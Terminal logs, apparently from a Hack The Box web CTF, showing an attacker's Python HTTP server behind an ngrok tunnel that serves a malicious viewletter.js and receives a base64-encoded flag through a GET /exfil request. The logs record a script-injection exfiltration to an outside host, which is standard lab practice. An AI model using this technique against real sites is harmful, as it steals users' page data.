 (maoutis㉿kali)-[~/CTF/HTB/web_easterbunny/exploit]
$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
127.0.0.1 - - [20/Jul/2022 11:39:48] code 404, message File not found
127.0.0.1 - - [20/Jul/2022 11:39:48] "GET /:80/static/main.css HTTP/1.1" 404 -
127.0.0.1 - - [20/Jul/2022 11:39:48] "GET /:80/static/viewletter.js HTTP/1.1" 200 -
127.0.0.1 - - [20/Jul/2022 11:39:48] code 404, message File not found
127.0.0.1 - - [20/Jul/2022 11:39:48] "GET /:80/static/queen.svg HTTP/1.1" 404 -
127.0.0.1 - - [20/Jul/2022 11:39:49] code 404, message File not found
127.0.0.1 - - [20/Jul/2022 11:39:49] "GET /exfil?eyJtZXNzYWdlIjoiRGVhciBFYXN0ZXIgQnVubnksIFNhbnRhJ3MgYmV0d
GVyIHRoYW4geW91ISBIVEJ7N2gzXzNhczdlcl9idW5ueV9oNDVfYjMzbl9wMDE1MG4zZCF9IiwiY291bnQiOjEyfQ== HTTP/1.1" 404
ngrok by @inconshreveable
Session Status online
Account MaOutis (Plan: Free)
Version 2.3.40
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://5a78-2-42-243-225.ngrok.io → http://localhost:80
Forwarding https://5a78-2-42-243-225.ngrok.io → http://localhost:80
Connections ttl opn rt1 rt5 p50 p90
13 0 0.00 0.01 0.01 0.09
HTTP Requests
-------------
GET /exfil 404 File not found
GET /:80/static/queen.svg 404 File not found
GET /:80/static/viewletter.js 200 OK
GET /:80/static/main.css 404 File not found
GET /:80/static/main.css 502 Bad Gateway
GET /:80/static/viewletter.js 502 Bad Gateway
GET /:80/static/queen.svg 502 Bad Gateway
GET /:80/static/queen.svg 404 File not found
GET /:80/static/main.css 404 File not found